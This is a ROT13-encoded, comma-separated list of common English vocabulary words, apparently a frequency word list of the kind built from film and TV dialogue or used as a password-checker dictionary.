,rneevat,qervqry,qbel,qbahg,qvpgngr,qrpbengvat,pbpxgnvyf,ohzcf,oyhroreel,oryvrinoyr,onpxsverq,onpxsver,nceba,nqwhfgvat,ibhf,ibhpu,ivgnzvaf,hzzz,gnggbbf,fyvzl,fvoyvat,fuuuu,eragvat,crphyvne,cnenfvgr,cnqqvatgba,zneevrf,znvyobk,zntvpnyyl,ybiroveqf,xabpxf,vasbeznag,rkvgf,qenmra,qvfgenpgvbaf,qvfpbaarpgrq,qvabfnhef,qnfujbbq,pebbxrq,pbairavragyl,jvax,jnecrq,haqrerfgvzngrq,gnpxl,fubivat,frvmher,erfrg,chfurf,bcrare,zbeavatf,znfu,vairag,vaqhytr,ubeevoyl,unyyhpvangvat,srfgvir,rlroebjf,rawblf,qrfcrengvba,qrnyref,qnexrfg,qncu,obentben,orygf,ontry,nhgubevmngvba,nhqvgvbaf,ntvgngrq,jvfushy,jvzc,inavfu,haornenoyr,gbavp,fhssvpr,fhpgvba,fynlvat,fnsrfg,ebpxvat,eryvir,chggva,cerggvrfg,abvfl,arjyljrqf,anhfrbhf,zvfthvqrq,zvyqyl,zvqfg,yvnoyr,whqtzragny,vaql,uhagrq,tviva,snfpvangrq,ryrcunagf,qvfyvxr,qryhqrq,qrpbengr,pehzzl,pbagenpgvbaf,pneir,obggyrq,obaqrq,onunznf,haninvynoyr,gjragvrf,gehfgjbegul,fhetrbaf,fghcvqvgl,fxvrf,erzbefr,cersrenoyl,cvrf,anhfrn,ancxvaf,zhyr,zbhea,zrygrq,znfurq,vaurevg,terngarff,tbyyl,rkphfrq,qhzob,qevsgvat,qryvevbhf,qnzntvat,phovpyr,pbzcryyrq,pbzz,pubbfrf,purpxhc,oberqbz,onaqntrf,nynezf,jvaqfuvryq,jub'er,junqqln,genafcnerag,fhecevfvatyl,fhatynffrf,fyvg,ebne,ernqr,cebtabfvf,cebor,cvgvshy,crefvfgrag,crnf,abfl,anttvat,zbebaf,znfgrecvrpr,znegvavf,yvzob,yvnef,veevgngvat,vapyvarq,uhzc,ublarf,svnfpb,rngva,phonaf,pbapragengvat,pbybeshy,pynz,pvqre,oebpuher,onegb,onetnvavat,jvttyr,jrypbzvat,jrvtuvat,inadhvfurq,fgnvaf,fbbb,fanpxf,fzrne,fver,erfragzrag,cflpubybtvfg,cvag,bireurne,zbenyvgl,ynaqvatunz,xvffre,ubbg,ubyyvat,unaqfunxr,tevyyrq,sbeznyvgl,ryringbef,qrcguf,pbasvezf,obngubhfr,nppvqragny,jrfgoevqtr,jnpxb,hygrevbe,guhtf,guvtuf,gnatyrq,fgveerq,fant,fyvat,fyrnmr,ehzbhe,evcr,erzneevrq,chqqyr,cvaf,creprcgvir,zvenphybhf,ybatvat,ybpxhc,yvoenevna,vzcerffvbaf,vzzbeny,ulcbgurgvpnyyl,thneqvat,tbhezrg,tnor,snkrq,rkgbegvba,qbjaevtug,qvtrfg,penaoreel,oltbarf,ohmmvat,ohelvat,ovxrf,jrnel,gncvat,gnxrbhg,fjrrcvat,fgrczbgure,fgnyr,frabe,frnobea,cebf,crccrebav,arjobea,yhqvpebhf,vawrpgrq,trrxf,sbetrq,snhygf,qehr,qver,qvrs,qrfv,qrprvivat,pngrere,pnyzrq,ohqtr,naxyrf,iraqvat,glcvat,gevoovnav,gurer'er,fdhnerq,fabjvat,funqrf,frkvfg,erjevgr,erterggrq,envfrf,cvpxl,becuna,zheny,zvfwhqtrq,zvfpneevntr,zrzbevmr,yrnxvat,wvggref,vainqr,vagreehcgvba,vyyrtnyyl,unaqvpnccrq,tyvgpu,tvggrf,svare,qvfgenhtug,qvfcbfr,qvfubarfg,qvtf,qnqf,pehrygl,pvepyvat,pnapryvat,ohggresyvrf,orybatvatf,oneoenql,nzhfrzrag,nyvnf,mbzovrf,jurer'ir,haobea,fjrnevat,fgnoyrf,fdhrrmrq,frafngvbany,erfvfgvat,enqvbnpgvir,dhrfgvbanoyr,cevivyrtrq,cbegbsvab,bjavat,bireybbx,befba,bqqyl,vagreebtngr,vzcrengvir,vzcrppnoyr,uhegshy,ubef,urnc,tenqref,tynapr,qvfthfg,qrivbhf,qrfgehpg,penmvre,pbhagqbja,puhzc,purrfrohetre,ohetyne,oreevrf,onyyebbz,nffhzcgvbaf,naablrq,nyyretl,nqzvere,nqzvenoyr,npgvingr,haqrecnagf,gjvg,gnpx,fgebxrf,fgbby,funz,fpenc,ergneqrq,erfbheprshy,erznexnoyl,erserfu,cerffherq,cerpnhgvbaf,cbvagl,avtugpyho,zhfgnpur,znhv,ynpr,uhau,uhool,syner,qbag,qbxrl,qnatrebhfyl,pehfuvat,pyvatvat,pubxrq,purz,purreyrnqvat,purpxobbx,pnfuzrer,pnyzyl,oyhfu,oryvrire,nznmvatyl,nynf,jung'ir,gbvyrgf,gnpbf,fgnvejryy,fcvevgrq,frjvat,ehoorq,chapurf,cebgrpgf,ahvfnapr,zbgureshpxref,zvatyr,xlanfgba,xanpx,xvaxyr,vzcbfr,thyyvoyr,tbqzbgure,shaavrfg,sevttva,sbyqvat,snfuvbaf,rngre,qlfshapgvbany,qebby,qevccvat,qvggb,pehvfvat,pevgvpvmr,pbaprvir,pybar,prqnef,pnyvore,oevtugre,oyvaqrq,oveguqnlf,onadhrg,nagvpvcngr,naabl,juvz,juvpurire,ibyngvyr,irgb,irfgrq,fuebhq,erfgf,ervaqrre,dhnenagvar,cyrnfrf,cnvayrff,becunaf,becunantr,bssrapr,boyvtrq,artbgvngvba,anepbgvpf,zvfgyrgbr,zrqqyvat,znavsrfg,ybbxvg,yvynu,vagevthrq,vawhfgvpr,ubzvpvqny,tvtnagvp,rkcbfvat,ryirf,qvfgheonapr,qvfnfgebhf,qrcraqrq,qrzragrq,pbeerpgvba,pbbcrq,purreshy,ohlref,oebjavrf,orirentr,onfvpf,neiva,jrvtuf,hcfrgf,harguvpny,fjbyyra,fjrngref,fghcvqrfg,frafngvba,fpnycry,cebcf,cerfpevorq,cbzcbhf,bowrpgvbaf,zhfuebbzf,zhyjenl,znavchyngvba,yherq,vagreafuvc,vafvtavsvpnag,vazngr,vapragvir,shysvyyrq,qvfnterrzrag,pelcg,pbearerq,pbcvrq,oevtugrfg,orrgubira,nggraqnag,nznmr,lbtheg,jlaqrzrer,ibpnohynel,ghyfn,gnpgvp,fghssl,erfcvengbe,cergraqf,cbyltencu,craavrf,beqvanevyl,byvirf,arpxf,zbenyyl,znegle,yrsgbiref,wbvagf,ubccvat,ubzrl,uvagf,urnegoebxra,sbetr,sybevfg,svefgunaq,svraq,qnaql,pevccyrq,pbeerpgrq,pbaavivat,pbaqvgvbare,pyrnef,purzb,ohooyl,oynqqre,orrcre,oncgvfz,jvevat,jrapu,jrnxarffrf,ibyhagrrevat,ivbyngvat,haybpxrq,ghzzl,fheebtngr,fhovq,fgenl,fgnegyr,fcrpvsvpf,fybjvat,fpbbg,ebooref,evtugshy,evpurfg,dskzwevr,chssf,cvreprq,crapvyf,cnenylfvf,znxrbire,yhapurba,yvaxflaretl,wrexl,wnphmmv,uvgpurq,unatbire,senpgher,sybpx,sverzra,qvfthfgrq,qnearq,pynzf,obeebjvat,onatrq,jvyqrfg,jrveqre,hanhgubevmrq,fghagf,fyrrirf,fvkgvrf,fuhfu,funyg,ergeb,dhvgf,crttrq,cnvashyyl,cntvat,bzryrg,zrzbevmrq,ynjshyyl,wnpxrgf,vagreprcg,vaterqvrag,tebjahc,tyhrq,shysvyyvat,rapunagrq,qryhfvba,qnevat,pbzcryyvat,pnegba,oevqrfznvqf,oevorq,obvyvat,onguebbzf,onaqntr,njnvgvat,nffvta,neebtnapr,nagvdhrf,nvafyrl,ghexrlf,genfuvat,fgbpxvatf,fgnyxrq,fgnovyvmrq,fxngrf,frqngrq,eborf,erfcrpgvat,cflpur,cerfhzcghbhf,cerwhqvpr,cnentencu,zbpun,zvagf,zngvat,znagna,ybear,ybnqf,yvfgrare,vgvarenel,urcngvgvf,urnir,thrffrf,snqvat,rknzvavat,qhzorfg,qvfujnfure,qrprvir,phaavat,pevccyr,pbaivpgvbaf,pbasvqrq,pbzchyfvir,pbzcebzvfvat,ohetynel,ohzcl,oenvajnfurq,orarf,neavr,nssvezngvir,nqeranyvar,nqnznag,jngpuva,jnvgerffrf,genaftravp,gbhturfg,gnvagrq,fheebhaq,fgbezrq,fcerr,fcvyyvat,fcrpgnpyr,fbnxvat,fuerqf,frjref,frirerq,fpnepr,fpnzzvat,fpnyc,erjvaq,erurnefvat,cergragvbhf,cbgvbaf,bireengrq,bofgnpyr,areqf,zrrzf,zpzhecul,zngreavgl,znarhire,ybngur,sregvyvgl,rybcvat,rpfgngvp,rpfgnfl,qvibepvat,qvtana,pbfgvat,pyhoubhfr,pybpxf,pnaqvq,ohefgvat,oerngure,oenprf,oraqvat,nefbavfg,nqberq,nofbeo,inyvnag,hcubyq,hanezrq,gbcbyfxl,guevyyvat,guvtu,grezvangr,fhfgnva,fcnprfuvc,faber,farrmr,fzhttyvat,fnygl,dhnvag,cngebavmr,cngvb,zbeovq,znzzn,xrggyr,wblbhf,vaivapvoyr,vagrecerg,vafrphevgvrf,vzchyfrf,vyyhfvbaf,ubyrq,rkcybvg,qeviva,qrsrafryrff,qrqvpngr,penqyr,pbhcba,pbhagyrff,pbawher,pneqobneq,obbxvat,onpxfrng,nppbzcyvfuzrag,jbeqfjbegu,jvfryl,inyrg,inppvar,hetrf,haangheny,hayhpxl,gehguf,genhzngvmrq,gnfgvat,fjrnef,fgenjoreevrf,fgrnxf,fgngf,fxnax,frqhpvat,frpergvir,fphzont,fperjqevire,fpurqhyrf,ebbgvat,evtugshyyl,enggyrq,dhnyvsvrf,chccrgf,cebfcrpgf,cebagb,cbffr,cbyyvat,crqrfgny,cnyzf,zhqql,zbegl,zvpebfpbcr,zrepv,yrpghevat,vawrpg,vapevzvangr,ultvrar,tencrsehvg,tnmrob,shaavre,phgre,obffl,obbol,nvqrf,mraqr,jvaguebc,jneenagf,inyragvarf,haqerffrq,haqrentr,gehgushyyl,gnzcrerq,fhssref,fcrrpuyrff,fcnexyvat,fvqryvarf,fuerx,envyvat,choregl,crfxl,bhgentr,bhgqbbef,zbgvbaf,zbbqf,yhapurf,yvggre,xvqanccref,vgpuvat,vaghvgvba,vzvgngvba,uhzvyvgl,unffyvat,tnyybaf,qehtfgber,qbfntr,qvfehcg,qvccvat,qrenatrq,qrongvat,phpxbb,perzngrq,penmvarff,pbbcrengvat,pvephzfgnagvny,puvzarl,oyvaxvat,ovfphvgf,nqzvevat,jrrcvat,gevnq,genful,fbbguvat,fyhzore,fynlref,fxvegf,fvera,fuvaqvt,fragvzrag,ebfpb,evqqnapr,dhnvq,chevgl,cebprrqvat,cergmryf,cnavpxvat,zpxrpuavr,ybiva,yrnxrq,vagehqvat,vzcrefbangvat,vtabenapr,unzohetref,sbbgcevagf,syhxr,syrnf,srfgvivgvrf,sraprf,srvfgl,rinphngr,rzretrapvrf,qrprvirq,perrcvat,penmvrfg,pbecfrf,pbaarq,pbvapvqraprf,obhaprq,obqlthneqf,oynfgrq,ovggrearff,onybarl,nfugenl,ncbpnylcfr,mvyyvba,jngretngr,jnyycncre,gryrfnir,flzcnguvmr,fjrrgre,fgnegva,fcnqrf,fbqnf,fabjrq,fyrrcbire,fvtabe,frrva,ergnvare,erfgebbz,erfgrq,ercrephffvbaf,eryvivat,erpbapvyr,cerinvy,cernpuvat,bireernpg,b'arvy,abbfr,zbhfgnpur,znavpher,znvqf,ynaqynql,ulcbgurgvpny,ubccrq,ubzrfvpx,uvirf,urfvgngvba,ureof,urpgvp,urnegoernx,unhagvat,tnatf,sebja,svatrecevag,rkunhfgvat,rirelgvzr,qvfertneq,pyvat,purieba,puncrebar,oyvaqvat,ovggl,ornqf,onggyvat,onqtrevat,nagvpvcngvba,hcfgnaqvat,hacebsrffvbany,haurnygul,ghezbvy,gehgushy,gbbgucnfgr,gvccva,gubhtugyrff,gntngnln,fubbgref,frafryrff,erjneqvat,cebcnar,cercbfgrebhf,cvtrbaf,cnfgel,bireurnevat,bofprar,artbgvnoyr,ybare,wbttvat,vgpul,vafvahngvat,vafvqrf,ubfcvgnyvgl,ubezbar,urnefg,sbegupbzvat,svfgf,svsgvrf,rgvdhrggr,raqvatf,qrfgeblf,qrfcvfrf,qrcevirq,phqql,pehfg,pybnx,pvephzfgnapr,purjrq,pnffrebyr,ovqqre,ornere,negbb,nccynhq,nccnyyvat,ibjrq,ivetvaf,ivtvynagr,haqbar,guebggyr,grfgbfgrebar,gnvybe,flzcgbz,fjbbc,fhvgpnfrf,fgbzc,fgvpxre,fgnxrbhg,fcbvyvat,fangpurq,fzbbpul,fzvggra,funzryrff,erfgenvagf,erfrnepuvat,erarj,ershaq,erpynvz,enbhy,chmmyrf,checbfryl,chaxf,cebfrphgrq,cynvq,cvpghevat,cvpxva,cnenfvgrf,zlfgrevbhfyl,zhygvcyl,znfpnen,whxrobk,vagreehcgvbaf,thasver,sheanpr,ryobjf,qhcyvpngr,qencrf,qryvorengr,qrpbl,pelcgvp,pbhcyn,pbaqrza,pbzcyvpngr,pbybffny,pyrexf,pynevgl,oehfurq,onavfurq,netba,nynezrq,jbefuvcf,irefn,hapnaal,grpuavpnyvgl,fhaqnr,fghzoyr,fgevccvat,fuhgf,fpuzhpx,fngva,fnyvin,eboore,eryragyrff,erpbaarpg,erpvcrf,erneenatr,enval,cflpuvngevfgf,cbyvprzra,cyhatr,cyhttrq,cngpurq,bireybnq,b'znyyrl,zvaqyrff,zrahf,yhyynol,ybggr,yrniva,xvyyva,xnevafxl,vainyvq,uvqrf,tebjahcf,tevss,synjf,synful,synzvat,srggrf,rivpgrq,qernq,qrtenffv,qrnyvatf,qnatref,phfuvba,objry,onetrq,novqr,nonaqbavat,jbaqreshyyl,jnvg'yy,ivbyngr,fhvpvqny,fgnlva,fbegrq,fynzzvat,fxrgpul,fubcyvsgvat,envfre,dhvmznfgre,cersref,arrqyrff,zbgureubbq,zbzragnevyl,zvtenvar,yvsgf,yrhxrzvn,yrsgbire,xrrcva,uvaxf,uryyubyr,tbjaf,tbbqvrf,tnyyba,shgherf,ragregnvarq,rvtugvrf,pbafcvevat,purrel,oravta,ncvrpr,nqwhfgzragf,nohfvir,noqhpgvba,jvcvat,juvccvat,jryyrf,hafcrnxnoyr,havqragvsvrq,gevivny,genafpevcgf,grkgobbx,fhcreivfr,fhcrefgvgvbhf,fgevpxra,fgvzhyngvat,fcvryoret,fyvprf,furyirf,fpengpurf,fnobgntrq,ergevriny,ercerffrq,erwrpgvat,dhvpxvr,cbavrf,crrxvat,bhgentrq,b'pbaaryy,zbcvat,zbnavat,znhfbyrhz,yvpxrq,xbivpu,xyhgm,vagreebtngvat,vagresrerq,vafhyva,vasrfgrq,vapbzcrgrapr,ulcre,ubeevsvrq,unaqrqyl,trxxb,senvq,senpgherq,rknzvare,rybcrq,qvfbevragrq,qnfuvat,penfuqbja,pbhevre,pbpxebnpu,puvccrq,oehfuvat,obzorq,obygf,onguf,oncgvmrq,nfgebanhg,nffhenapr,narzvn,nohryn,novqvat,jvguubyqvat,jrnir,jrneva,jrnxre,fhssbpngvat,fgenjf,fgenvtugsbejneq,fgrapu,fgrnzrq,fgneobneq,fvqrjnlf,fuevaxf,fubegphg,fpenz,ebnfgrq,ebnzvat,evivren,erfcrpgshyyl,erchyfvir,cflpuvngel,cebibxrq,cravgragvnel,cnvaxvyyref,avabgpuxn,zvgminu,zvyyvtenzf,zvqtr,znefuznyybjf,ybbxl,yncfr,xhoryvx,vagryyrpg,vzcebivfr,vzcynag,tbn'hyqf,tvqql,travhfrf,sehvgpnxr,sbbgvat,svtugva,qevaxva,qbbex,qrgbhe,phqqyr,penfurf,pbzob,pbybaanqr,purngf,prgren,onvyvss,nhqvgvbavat,nffrq,nzhfrq,nyvrangr,nvqvat,npuvat,hajnagrq,gbcyrff,gbathrf,gvavrfg,fhcrevbef,fbsgra,furyqenxr,enjyrl,envfvaf,cerffrf,cynfgre,arffn,aneebjrq,zvavbaf,zrepvshy,ynjfhvgf,vagvzvqngvat,vasveznel,vapbairavrag,vzcbfgre,uhttrq,ubabevat,ubyqva,unqrf,tbqsbefnxra,shzrf,sbetrel,sbbycebbs,sbyqre,synggrel,svatregvcf,rkgrezvangbe,rkcybqrf,rppragevp,qbqtvat,qvfthvfrq,penir,pbafgehpgvir,pbaprnyrq,pbzcnegzrag,puhgr,puvacbxbzba,obqvyl,nfgebanhgf,nyvzbal,npphfgbzrq,noqbzvany,jevaxyr,jnyybj,inyvhz,hagehr,hapbire,gerzoyvat,gernfherf,gbepurq,gbranvyf,gvzrq,grezvgrf,gryyl,gnhagvat,gnenafxl,gnyxre,fhpphohf,fznegf,fyvqvat,fvtugvat,frzra,frvmherf,fpneerq,fniil,fnhan,fnqqrfg,fnpevsvpvat,ehoovfu,evyrq,enggrq,engvbanyyl,cebiranapr,cubafr,crexl,crqny,bireqbfr,anfny,anavgrf,zhful,zbiref,zvffhf,zvqgrez,zrevgf,zrybqenzngvp,znaher,xavggvat,vainqvat,vagrecby,vapncnpvgngrq,ubgyvar,unhyvat,thacbvag,tenvy,tnamn,senzvat,synaary,snqrq,rnirfqebc,qrffregf,pnybevrf,oerngugnxvat,oyrnx,oynpxrq,onggre,ntteningrq,lnaxrq,jvtnaq,jubnu,hajvaq,haqbhogrqyl,hanggenpgvir,gjvgpu,gevzrfgre,gbeenapr,gvzrgnoyr,gnkcnlref,fgenvarq,fgnerq,fynccvat,fvaprevgl,fvqvat,furanavtnaf,funpxvat,fnccl,fnznevgna,cbbere,cbyvgryl,cnfgr,blfgref,bireehyrq,avtugpnc,zbfdhvgb,zvyyvzrgre,zreevre,znaubbq,yhpxrq,xvybf,vtavgvba,unhyrq,unezrq,tbbqjvyy,serfuzra,srazber,snfgra,snepr,rkcybqvat,reengvp,qehaxf,qvgpuvat,q'negntana,penzcrq,pbagnpgvat,pybfrgf,pyvragryr,puvzc,onetnvarq,neenatvat,narfgurfvn,nzhfr,nygrevat,nsgreabbaf,nppbhagnoyr,norggvat,jbyrx,jnirq,harnfl,gbqql,gnggbbrq,fcnhyqvatf,fyvprq,fveraf,fpuvorggn,fpnggre,evafr,erzrql,erqrzcgvba,cyrnfherf,bcgvzvfz,boyvtr,zzzzz,znfxrq,znyvpvbhf,znvyvat,xbfure,xvqqvrf,whqnf,vfbyngr,vafrphevgl,vapvqragnyyl,urnyf,urnqyvtugf,tebjy,tevyyvat,tynmrq,syhax,sybngf,svrel,snvearff,rkrepvfvat,rkpryyrapl,qvfpybfher,phcobneq,pbhagresrvg,pbaqrfpraqvat,pbapyhfvir,pyvpxrq,pyrnaf,pubyrfgreby,pnfurq,oebppbyv,oengf,oyhrcevagf,oyvaqsbyq,ovyyvat,nggnpu,nccnyyrq,nyevtugl,jlanag,hafbyirq,haeryvnoyr,gbbgf,gvtugra,fjrngfuveg,fgrvaoeraare,fgrnzl,fcbhfr,fbabtenz,fybgf,fyrrcyrff,fuvarf,ergnyvngr,ercuenfr,erqrrz,enzoyvat,dhvyg,dhneery,celvat,cebireovny,cevprq,cerfpevor,cerccrq,cenaxf,cbffrffvir,cynvagvss,crqvngevpf,bireybbxrq,bhgpnfg,avtugtbja,zhzob,zrqvbper,znqrzbvfryyr,yhapugvzr,yvsrfnire,yrnarq,ynzof,vagreaf,ubhaqvat,uryyzbhgu,ununun,tbare,tubhy,tneqravat,seraml,sblre,rkgenf,rknttrengr,rireynfgvat,rayvtugrarq,qvnyrq,qribgr,qrprvgshy,q'brhierf,pbfzrgvp,pbagnzvangrq,pbafcverq,pbaavat,pnirea,pneivat,ohggvat,obvyrq,oyheel,onolfvg,nfprafvba,nnnnnu,jvyqyl,jubbcrr,juval,jrvfxbcs,jnyxvr,ihygherf,inpngvbaf,hcsebag,haerfbyirq,gnzcrevat,fgbpxubyqref,fancf,fyrrcjnyxvat,fuehax,frezba,frqhpgvba,fpnzf,eribyir,curabzrany,cngebyyvat,cnenabezny,bhaprf,bzvtbq,avtugsnyy,ynfuvat,vaabpragf,vasvreab,vapvfvba,uhzzvat,unhagf,tybff,tybngvat,senaavr,srgny,srral,ragenczrag,qvfpbzsbeg,qrgbangbe,qrcraqnoyr,pbaprqr,pbzcyvpngvba,pbzzbgvba,pbzzrapr,puhynx,pnhpnfvna,pnfhnyyl,oenvare,obyvr,onyycnex,najne,nanylmvat,nppbzzbqngvbaf,lbhfr,jevat,jnyybjvat,genaftravpf,guevir,grqvbhf,fglyvfu,fgevccref,fgrevyr,fdhrrmvat,fdhrnxl,fcenvarq,fbyrza,fabevat,funggrevat,funool,frnzf,fpenjal,eribxrq,erfvqhr,errxf,erpvgr,enagvat,dhbgvat,cerqvpnzrag,cyhtf,cvacbvag,crgevsvrq,cngubybtvpny,cnffcbegf,bhtuggn,avtugre,anivtngr,xvccvr,vagevthr,vagragvbany,vafhssrenoyr,uhaxl,ubj'ir,ubeevslvat,urnegl,unzcgbaf,tenmvr,sharenyf,sbexf,srgpurq,rkpehpvngvat,rawblnoyr,raqnatre,qhzore,qelvat,qvnobyvpny,pebffjbeq,pbeel,pbzceruraq,pyvccrq,pynffzngrf,pnaqyryvtug,oehgnyyl,oehgnyvgl,obneqrq,onguebor,nhgubevmr,nffrzoyr,nrebovpf,jubyrfbzr,juvss,irezva,gebcuvrf,genvg,gentvpnyyl,gblvat,grfgl,gnfgrshy,fgbpxrq,fcvanpu,fvccvat,fvqrgenpxrq,fpehoovat,fpencvat,fnapgvgl,eboorevrf,evqva,ergevohgvba,ersenva,ernyvgvrf,enqvnag,cebgrfgvat,cebwrpgbe,cyhgbavhz,cnlva,cnegvat,b'ervyyl,abbbbb,zbgureshpxvat,zrnfyl,znavp,ynyvgn,whttyvat,wrexvat,vageb,varivgnoyl,ulcabfvf,uhqqyr,ubeeraqbhf,uboovrf,urnegsryg,uneyva,unveqerffre,tbabeeurn,shffvat,shegjnatyre,syrrgvat,synjyrff,synfurq,srghf,rhybtl,qvfgvapgyl,qvferfcrpgshy,qravrf,pebffobj,pertt,penof,pbjneqyl,pbagenpgvba,pbagvatrapl,pbasvezvat,pbaqbar,pbssvaf,pyrnafvat,purrfrpnxr,pregnvagl,pntrf,p'rfg,oevrsrq,oenirfg,obfbz,obvyf,ovabphynef,onpuryberggr,nccrgvmre,nzohfurq,nyregrq,jbbml,jvguubyq,ihytne,hgzbfg,hayrnfurq,haubyl,haunccvarff,hapbaqvgvbany,glcrjevgre,glcrq,gjvfgf,fhcrezbqry,fhocbranrq,fgevatvat,fxrcgvpny,fpubbytvey,ebznagvpnyyl,ebpxrq,eribve,erbcra,chapgher,cernpu,cbyvfurq,cynargnevhz,cravpvyyva,crnprshyyl,aheghevat,zber'a,zzuzz,zvqtrgf,znexyne,ybqtrq,yvsryvar,wryylsvfu,vasvygengr,uhgpu,ubefronpx,urvfg,tragf,sevpxva,serrmrf,sbesrvg,synxrf,synve,sngurerq,rgreanyyl,rcvcunal,qvftehagyrq,qvfpbhentrq,qryvadhrag,qrpvcure,qnairef,phorf,perqvoyr,pbcvat,puvyyf,purevfurq,pngnfgebcur,obzofuryy,oveguevtug,ovyyvbanver,nzcyr,nssrpgvbaf,nqzvengvba,noobggf,jungabg,jngrevat,ivartne,haguvaxnoyr,hafrra,hacercnerq,habegubqbk,haqreunaqrq,hapbby,gvzryrff,guhzc,gurezbzrgre,gurbergvpnyyl,gnccvat,gnttrq,fjhat,fgnerf,fcvxrq,fbyirf,fzhttyr,fpnevre,fnhpre,dhvggre,cehqrag,cbjqrerq,cbxrq,cbvagref,crevy,crargengr,cranapr,bcvhz,ahqtr,abfgevyf,arhebybtvpny,zbpxrel,zbofgre,zrqvpnyyl,ybhqyl,vafvtugf,vzcyvpngr,ulcbpevgvpny,uhznayl,ubyvarff,urnyguvre,unzzrerq,unyqrzna,thazna,tybbz,serfuyl,senapf,syhaxrq,synjrq,rzcgvarff,qehttvat,qbmre,qrerixb,qrcevir,qrbqbenag,pelva,pebpbqvyr,pbybevat,pbyqre,pbtanp,pybpxrq,pyvccvatf,punenqrf,punagvat,pregvsvnoyr,pngreref,oehgr,oebpuherf,obgpurq,oyvaqref,ovgpuva,onagre,jbxra,hypre,gernq,gunaxshyyl,fjvar,fjvzfhvg,fjnaf,fgerffvat,fgrnzvat,fgnzcrq,fgnovyvmr,fdhvez,fabbmr,fuhssyr,fuerqqrq,frnsbbq,fpengpul,fnibe,fnqvfgvp,eurgbevpny,eriyba,ernyvfg,cebfrphgvat,cebcurpvrf,cbylrfgre,crgnyf,crefhnfvba,cnqqyrf,b'yrnel,ahguva,arvtuobhe,artebrf,zhfgre,zravatvgvf,zngeba,ybpxref,yrggrezna,yrttrq,vaqvpgzrag,ulcabgvmrq,ubhfrxrrcvat,ubcryrffyl,unyyhpvangvbaf,tenqre,tbyqvybpxf,tveyl,synfx,rairybcrf,qbjafvqr,qbirf,qvffbyir,qvfpbhentr,qvfnccebir,qvnorgvp,qryvirevrf,qrpbengbe,pebffsver,pevzvanyyl,pbagnvazrag,pbzenqrf,pbzcyvzragnel,punggre,pngpul,pnfuvre,pnegry,pnevobh,pneqvbybtvfg,oenjy,obbgrq,oneorefubc,nelna,natfg,nqzvavfgre,mryyvr,jernx,juvfgyrf,inaqnyvfz,inzcf,hgrehf,hcfgngr,hafgbccnoyr,haqrefghql,gevfgva,genafpevcg,genadhvyvmre,gbkvaf,gbafvyf,fgrzcry,fcbggvat,fcrpgngbe,fcnghyn,fbsgre,fabggl,fyvatvat,fubjrerq,frkvrfg,frafhny,fnqqre,evzonhq,erfgenva,erfvyvrag,erzvffvba,ervafgngr,erunfu,erpbyyrpgvba,enovrf,cbcfvpyr,cynhfvoyr,crqvngevp,cngebavmvat,bfgevpu,begbynav,bbbbbu,bzryrggr,zvfgevny,znefrvyyrf,ybbcubyr,ynhtuva,xriil,veevgngrq,vasvqryvgl,ulcbgurezvn,ubeevsvp,tebhcvr,tevaqvat,tenprshy,tbbqfcrrq,trfgherf,senagvp,rkgenqvgvba,rpuryba,qvfxf,qnjavr,qnerq,qnzfry,pheyrq,pbyyngreny,pbyyntr,punag,pnyphyngvat,ohzcvat,oevorf,obneqjnyx,oyvaqf,oyvaqyl,oyrrqf,ovpxrevat,ornfgf,onpxfvqr,niratr,ncceruraqrq,nathvfu,nohfvat,lbhgushy,lryyf,lnaxvat,jubzrire,jura'q,ibzvgvat,iratrshy,hacnpxvat,hasnzvyvne,haqlvat,ghzoyr,gebyyf,gernpurebhf,gvccvat,gnagehz,gnaxrq,fhzzbaf,fgencf,fgbzcrq,fgvaxva,fgvatf,fgnxrq,fdhveeryf,fcevaxyrf,fcrphyngr,fbegvat,fxvaarq,fvpxb,fvpxre,fubbgva,funggre,frrln,fpuanccf,f'cbfrq,ebarr,erfcrpgshy,ertebhc,erterggvat,erryvat,erpxbarq,enzvsvpngvbaf,chqql,cebwrpgvbaf,cerfpubby,cyvffxra,cyngbavp,creznynfu,bhgqbar,bhgohefg,zhgnagf,zhttvat,zvfsbeghar,zvfrenoyl,zvenphybhfyl,zrqvpngvbaf,znetnevgnf,znacbjre,ybirznxvat,ybtvpnyyl,yrrpurf,yngevar,xarry,vasyvpg,vzcbfgbe,ulcbpevfl,uvccvrf,urgrebfrkhny,urvtugrarq,urphon,urnyre,thaarq,tebbzvat,tebva,tbbrl,tybbzl,selvat,sevraqfuvcf,serqb,svercbjre,sngubz,rkunhfgvba,rivyf,raqrnibe,rttabt,qernqrq,q'nepl,pebgpu,pbhtuvat,pbebanel,pbbxva,pbafhzzngr,pbatengf,pbzcnavbafuvc,pnirq,pnfcne,ohyyrgcebbs,oevyyvnapr,oernxva,oenfu,oynfgvat,nybhq,nvegvtug,nqivfvat,nqiregvfr,nqhygrel,npurf,jebatrq,hcorng,gevyyvba,guvatvrf,graqvat,gnegf,fheerny,fcrpf,fcrpvnyvmr,fcnqr,fuerj,funcvat,fryirf,fpubbyjbex,ebbzvr,erphcrengvat,enovq,dhneg,cebibpngvir,cebhqyl,cergrafrf,cerangny,cuneznprhgvpnyf,cnpvat,birejbexrq,bevtvanyf,avpbgvar,zheqrebhf,zvyrntr,znlbaanvfr,znffntrf,ybfva,vagreebtngrq,vawhapgvba,vzcnegvny,ubzvat,urnegoernxre,unpxf,tynaqf,tvire,senvmu,syvcf,synhag,ratyvfuzna,ryrpgebphgrq,qhfgvat,qhpxvat,qevsgrq,qbangvat,plyba,pehgpurf,pengrf,pbjneqf,pbzsbegnoyl,puhzzl,puvgpung,puvyqovegu,ohfvarffjbzna,oebbq,oyngnag,orgul,oneevat,onttrq,njnxrarq,nforfgbf,nvecynarf,jbefuvccrq,jvaavatf,jul'er,ivfhnyvmr,hacebgrpgrq,hayrnfu,genlf,guvpxre,gurencvfgf,gnxrbss,fgervfnaq,fgberebbz,fgrgubfpbcr,fgnpxrq,fcvgrshy,farnxf,fanccvat,fynhtugrerq,fynfurq,fvzcyrfg,fvyirejner,fuvgf,frpyhqrq,fpehcyrf,fpehof,fpencf,ehcgherq,ebnevat,erprcgvbavfg,erpnc,enqvgpu,enqvngbe,chfubire,cynfgrerq,cuneznpvfg,creirefr,crecrgengbe,beanzrag,bvagzrag,avargvrf,anccvat,anaavrf,zbhffr,zbbef,zbzragnel,zvfhaqrefgnaqvatf,znavchyngbe,znyshapgvba,ynprq,xvine,xvpxva,vashevngvat,vzcerffvbanoyr,ubyqhc,uverf,urfvgngrq,urnqcubarf,unzzrevat,tebhaqjbex,tebgrfdhr,tenprf,tnhmr,tnatfgref,sevibybhf,serrvat,sbhef,sbejneqvat,sreenef,snhygl,snagnfvmvat,rkgenpheevphyne,rzcngul,qvibeprf,qrgbangr,qrcenirq,qrzrnavat,qrnqyvarf,qnynv,phefvat,phssyvax